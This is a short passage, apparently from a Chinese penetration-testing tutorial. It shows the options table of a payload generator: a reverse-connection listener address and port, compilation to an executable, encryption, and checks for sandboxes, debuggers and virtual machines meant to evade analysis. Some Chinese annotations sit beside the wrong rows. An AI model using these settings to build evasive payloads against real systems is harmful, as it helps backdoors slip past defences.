 Required Options:
依据需求用set设置相应
Name Value Description
---- ----- -----------
CLICKTRACK X Optional: Minimum number of clicks to execute payload
COMPILE_TO_EXE Y Compile to an executable 是否编译生成exe
CURSORMOVEMENT FALSE Check if cursor is in same position after 30 seconds
DETECTDEBUG FALSE Check if debugger is present
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days 过期时间
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual, Void, or Heap
LHOST 192.168.159.129 The listen target address 是否进一步对payload加密
LPORT 4444 The listen port (基于传统的混淆操作之上)
MINRAM FALSE Check for at least 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processors
SANDBOXPROCESS FALSE Check for common sandbox processes
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Make user click prompt prior to execution
USE_PYHERION N Use the pyherion encrypter
UTCCHECK FALSE Optional: Validates system does not use UTC timezone
VIRTUALDLLS FALSE Check for dlls loaded in memory
VIRTUALFILES FALSE Optional: Check if VM supporting files exist